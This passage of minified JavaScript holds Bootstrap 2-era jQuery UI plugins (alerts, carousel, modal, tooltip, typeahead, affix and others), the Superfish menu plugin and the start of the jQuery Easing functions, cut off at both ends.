d,e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,"")),d=a(f),b&&b.preventDefault(),d.length||(d=e.hasClass("alert")?e:e.parent()),d.trigger(b=a.Event("close")),b.isDefaultPrevented()||(d.removeClass("in"),a.support.transition&&d.hasClass("fade")?d.on(a.support.transition.end,c):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){"use strict";var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f="object"==typeof c&&c;e||d.data("button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){"use strict";var b=function(b,c){this.$element=a(b),this.options=c,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},to:function(b){var c=this.$element.find(".item.active"),d=c.parent().children(),e=d.index(c),f=this;return b>d.length-1||0>b?void 0:this.sliding?this.$element.one("slid",function(){f.to(b)}):e==b?this.pause().cycle():this.slide(b>e?"next":"prev",a(d[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(b,c){var d,e=this.$element.find(".item.active"),f=c||e[b](),g=this.interval,h="next"==b?"left":"right",i="next"==b?"first":"last",j=this;if(this.sliding=!0,g&&this.pause(),f=f.length?f:this.$element.find(".item")[i](),d=a.Event("slide",{relatedTarget:f[0]}),!f.hasClass("active")){if(a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(d),d.isDefaultPrevented())return;f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),this.$element.one(a.support.transition.end,function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),j.sliding=!1,setTimeout(function(){j.$element.trigger("slid")},0)})}else{if(this.$element.trigger(d),d.isDefaultPrevented())return;e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return g&&this.cycle(),this}}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data());e.carousel(f),b.preventDefault()})}(window.jQuery),!function(a){"use strict";var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(!this.transitioning){if(b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in"),d&&d.length){if(e=d.data("collapse"),e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])}},hide:function(){var b;this.transitioning||(b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0))},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[null!==a?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){"show"==c.type&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c),c.isDefaultPrevented()||(this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f="object"==typeof c&&c;e||d.data("collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":d.data();d[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){"use strict";function b(){a(d).each(function(){c(a(this)).removeClass("open")})}function c(b){var c,d=b.attr("data-target");return d||(d=b.attr("href"),d=d&&/#/.test(d)&&d.replace(/.*(?=#[^\s]*$)/,"")),c=a(d),c.length||(c=b.parent()),c}var d="[data-toggle=dropdown]",e=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};e.prototype={constructor:e,toggle:function(){var d,e,f=a(this);return f.is(".disabled, :disabled")?void 0:(d=c(f),e=d.hasClass("open"),b(),e||d.toggleClass("open"),f.focus(),!1)},keydown:function(b){var d,e,f,g,h;if(/(38|40|27)/.test(b.keyCode)&&(d=a(this),b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled"))){if(f=c(d),g=f.hasClass("open"),!g||g&&27==b.keyCode)return d.click();e=a("[role=menu] li:not(.divider):visible a",f),e.length&&(h=e.index(e.filter(":focus")),38==b.keyCode&&h>0&&h--,40==b.keyCode&&e.length-1>h&&h++,~h||(h=0),e.eq(h).focus())}}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new e(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=e,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api touchstart.dropdown.data-api",b).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(a){a.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",d,e.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",d+", [role=menu]",e.prototype.keydown)}(window.jQuery),!function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c),this.isShown||c.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")}))},hide:function(b){b&&b.preventDefault(),b=a.Event("hide"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]===a.target||b.$element.has(a.target).length||b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){27==b.which&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),d?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,a.proxy(this.removeBackdrop,this)):this.removeBackdrop()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),"object"==typeof c&&c);e||d.data("modal",e=new b(this,f)),"string"==typeof c?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){"use strict";var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(e="hover"==this.options.trigger?"mouseenter":"focus",f="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))),this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,b,this.$element.data()),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);return c.options.delay&&c.options.delay.show?(clearTimeout(this.timeout),c.hoverState="in",void(this.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show))):c.show()},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),c.options.delay&&c.options.delay.hide?(c.hoverState="out",void(this.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide))):c.hide()},show:function(){var a,b,c,d,e,f,g;if(this.hasContent()&&this.enabled){switch(a=this.tip(),this.setContent(),this.options.animation&&a.addClass("fade"),f="function"==typeof this.options.placement?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,b=/in/.test(f),a.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),c=this.getPosition(b),d=a[0].offsetWidth,e=a[0].offsetHeight,b?f.split(" ")[1]:f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}a.offset(g).addClass(f).addClass("in")}},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function b(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var c=this.tip();return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?b():c.detach(),this},fixTitle:function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(b){return a.extend({},b?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},tip:function(){return this.$tip=this.$tip||a(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);c[c.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f="object"==typeof c&&c;e||d.data("tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-content")||("function"==typeof c.content?c.content.call(b[0]):c.content)},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f="object"==typeof c&&c;e||d.data("popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){"use strict";function b(b,c){var d,e=a.proxy(this.process,this),f=a(a(b).is("body")?window:b);this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=f.on("scroll.scroll-spy.data-api",e),this.selector=(this.options.target||(d=a(b).attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b,c=this;this.offsets=a([]),this.targets=a([]),b=this.$body.find(this.selector).map(function(){var b=a(this),d=b.data("target")||b.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+c.$scrollElement.scrollTop(),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},process:function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||e[a+1]>=b)&&this.activate(f[a])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f="object"==typeof c&&c;e||d.data("scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b,c,d,e=this.element,f=e.closest("ul:not(.dropdown-menu)"),g=e.attr("data-target");g||(g=e.attr("href"),g=g&&g.replace(/.*(?=#[^\s]*$)/,"")),e.parent("li").hasClass("active")||(b=f.find(".active:last a")[0],d=a.Event("show",{relatedTarget:b}),e.trigger(d),d.isDefaultPrevented()||(c=a(g),this.activate(e.parent("li"),f),this.activate(c,c.parent(),function(){e.trigger({type:"shown",relatedTarget:b})})))},activate:function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e):e(),f.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){"use strict";var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var b;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(b=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,b?this.process(b):this)
},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){for(var b,c=[],d=[],e=[];b=a.shift();)b.toLowerCase().indexOf(this.query.toLowerCase())?~b.indexOf(this.query)?d.push(b):e.push(b):c.push(b);return c.concat(d,e)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(){var b=this.$menu.find(".active").removeClass("active"),c=b.next();c.length||(c=a(this.$menu.find("li")[0])),c.addClass("active")},prev:function(){var a=this.$menu.find(".active").removeClass("active"),b=a.prev();b.length||(b=this.$menu.find("li").last()),b.addClass("active")},listen:function(){this.$element.on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b="function"==typeof this.$element[a]),b},move:function(a){if(this.shown){switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()}},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){this.suppressKeyPressRepeat||this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},blur:function(){var a=this;setTimeout(function(){a.hide()},150)},click:function(a){a.stopPropagation(),a.preventDefault(),this.select()},mouseenter:function(b){this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f="object"==typeof c&&c;e||d.data("typeahead",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);c.data("typeahead")||(b.preventDefault(),c.typeahead(c.data()))})}(window.jQuery),!function(a){"use strict";var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b,c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.bottom,h=f.top,i="affix affix-top affix-bottom";"object"!=typeof f&&(g=h=f),"function"==typeof h&&(h=f.top()),"function"==typeof g&&(g=f.bottom()),b=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=g&&e.top+this.$element.height()>=c-g?"bottom":null!=h&&h>=d?"top":!1,this.affixed!==b&&(this.affixed=b,this.unpin="bottom"==b?e.top-d:null,this.$element.removeClass(i).addClass("affix"+(b?"-"+b:"")))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f="object"==typeof c&&c;e||d.data("affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),function(a){"use strict";var b=function(){var b={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},c=function(){var b=/iPhone|iPad|iPod/i.test(navigator.userAgent);return b&&a(window).load(function(){a("body").children().on("click",a.noop)}),b}(),d=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),e=function(a,c){var d=b.menuClass;c.cssArrows&&(d+=" "+b.menuArrowClass),a.toggleClass(d)},f=function(c,d){return c.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+b.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},g=function(a){a.children("a").toggleClass(b.anchorClass)},h=function(a){var b=a.css("ms-touch-action");b="pan-y"===b?"auto":"pan-y",a.css("ms-touch-action",b)},i=function(b,e){var f="li:has("+e.popUpSelector+")";a.fn.hoverIntent&&!e.disableHI?b.hoverIntent(k,l,f):b.on("mouseenter.superfish",f,k).on("mouseleave.superfish",f,l);var g="MSPointerDown.superfish";c||(g+=" touchend.superfish"),d&&(g+=" mousedown.superfish"),b.on("focusin.superfish","li",k).on("focusout.superfish","li",l).on(g,"a",e,j)},j=function(b){var c=a(this),d=c.siblings(b.data.popUpSelector);d.length>0&&d.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type?c.trigger("focus"):a.proxy(k,c.parent("li"))())},k=function(){var b=a(this),c=o(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},l=function(){var b=a(this),d=o(b);c?a.proxy(m,b,d)():(clearTimeout(d.sfTimer),d.sfTimer=setTimeout(a.proxy(m,b,d),d.delay))},m=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(n(this)),b.$path.length&&a.proxy(k,b.$path)())},n=function(a){return a.closest("."+b.menuClass)},o=function(a){return n(a).data("sf-options")};return{hide:function(b){if(this.length){var c=this,d=o(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f),f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=o(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c),c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this},destroy:function(){return this.each(function(){var c,d=a(this),f=d.data("sf-options");return f?(c=d.find(f.popUpSelector).parent("li"),clearTimeout(f.sfTimer),e(d,f),g(c),h(d),d.off(".superfish").off(".hoverIntent"),c.children(f.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),f.$path.removeClass(f.hoverClass+" "+b.bcClass).addClass(f.pathClass),d.find("."+f.hoverClass).removeClass(f.hoverClass),f.onDestroy.call(d),void d.removeData("sf-options")):!1})},init:function(c){return this.each(function(){var d=a(this);if(d.data("sf-options"))return!1;var j=a.extend({},a.fn.superfish.defaults,c),k=d.find(j.popUpSelector).parent("li");j.$path=f(d,j),d.data("sf-options",j),e(d,j),g(k),h(d),i(d,j),k.not("."+b.bcClass).superfish("hide",!0),j.onInit.call(this)})}}}();a.fn.superfish=function(c){return b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof c&&c?a.error("Method "+c+" does not exist on jQuery.fn.superfish"):b.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop},a.fn.extend({hideSuperfishUl:b.hide,showSuperfishUl:b.show})}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return 